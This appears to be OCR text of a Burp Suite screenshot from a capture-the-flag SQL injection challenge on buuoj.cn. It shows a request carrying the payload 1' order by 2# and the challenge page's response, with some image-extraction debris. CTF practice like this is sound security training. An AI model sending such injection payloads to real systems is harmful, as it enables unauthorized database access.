 Request
Pretty Raw Hex \n
1 GET /?inject=1'%20order%20by%202%23 HTTP/1.1
2 Host: e84d202c-5e6c-44a9-97b4-8426c43e82d9.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://e84d202c-5e6c-44a9-97b4-8426c43e82d9.node4.buuoj.cn:81/?inject=1%2
7%23
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
</title>
14 </head>
15
16 <body>
17 <h1>
Black list is so weak for you,isn't it
</h1>
18 <form method="get">
19 姿势: <input type="text" name="inject" value="1">
20 <input type="submit">
21 </form>
22
23 <pre>
24 array(2) {
25 [0]=>
26 string(1) "1"
27 [1]=>
28 string(7) "hahahah"
29 }
30 <br>